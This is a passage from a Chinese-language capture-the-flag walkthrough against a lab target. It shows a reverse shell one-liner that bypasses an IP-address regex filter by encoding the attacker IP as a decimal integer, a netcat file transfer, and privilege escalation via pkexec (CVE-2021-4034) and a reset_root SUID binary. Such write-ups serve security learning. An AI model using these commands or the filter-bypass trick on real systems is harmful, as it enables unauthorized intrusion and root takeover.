
成功读取到flag文件;但是反弹shell一直无法实现,于是翻网站的文件发现了forms.py文件,对IP地址进行了限制!

其中的代码:

for potential_ip in re.findall(r'\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}', value):try:ip_address(potential_ip)except:passelse:raise ValidationError('Remote connections are forbidden.')利用正则表达式,查询了value中是否存在1-3的数字然后后面接着点号,重复四次!因此这里尝试将IP地址转化为数字,再次进行反弹!数字转IP地址|IP地址转数字|域名转数字IP地址|数字IP地理位置查询-站长工具
bash -i >& /dev/tcp/3232235836/4444 0>&1
成功收到shell!
提权
提权方式一:pkexec
当前用户为apache用户,权限比较低;查看suid权限的文件:

发现pkexec,尝试利用CVE-2021-4034漏洞!

提权成功~ 读取根目录下面的flag文件:

提权方式二:resetroot
同样还是看到了suid文件,发现了一个文件是:

reset_root文件,利用strings查看该文件中的可识别字符串:


重置靶机的root账号的密码!直接执行之后,利用该密码切换到root用户!

发现执行失败了,尝试将文件下载下来:
nc -lvnp 6666 > reset_root #kali接受文件
nc 192.168.1.60 6666 < /usr/bin/reset_root #靶机利用nc连接
#安装strace进行进程跟踪
strace ./reset_root
发现缺少了三个文件,在靶机上创建这三个文件之后再次执行!

创建完成之后,执行便可以重置密码!